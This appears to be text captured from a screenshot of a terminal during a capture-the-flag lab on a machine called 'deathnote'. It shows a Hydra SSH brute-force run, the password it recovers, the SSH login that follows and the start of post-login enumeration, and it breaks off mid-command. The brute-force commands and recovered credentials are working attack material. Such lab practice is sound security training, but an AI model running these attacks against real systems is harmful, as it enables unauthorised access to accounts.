 1 2 3 4 4:14
l@deathnote: /home
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub l@deathnote: /home
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ hydra -L user.txt -P notes.txt ssh://192.168.1.60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-25 04:11:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.1.60:22/
[STATUS] 281.00 tries/min, 281 tries in 00:01h, 452 to do in 00:02h, 14 active
[22][ssh] host: 192.168.1.60 login: l password: death4me
^Z
zsh: suspended hydra -L user.txt -P notes.txt ssh://192.168.1.60
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ ssh l@192.168.1.60
l@192.168.1.60's password:
Linux deathnote 4.19.0-17-amd64 #1 SMP Debian 4.19.194-2 (2021-06-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jan 25 03:52:18 2024 from 192.168.1.10
l@deathnote:~$ ls
user.txt
l@deathnote:~$ cat user.txt
l@deathnote:~$ id
uid=1000(l) gid=1000(l) groups=1000(l),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
l@deathnote:~$ sudo -l
[sudo] password for l:
Sorry, user l may not run sudo on deathnote.
l@deathnote:~$ cd /home
l@deathnote:/home$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Jul 19 2021 .
drwxr-xr-x 18 root root 4096 Jul 19 2021 ..
drwxr-xr-x 4 kira kira 4096 Sep 4 2021 kira
drwxr-xr-x 4 l l 4096 Sep 4 2021 l
l@deathnote:/home$ cd ki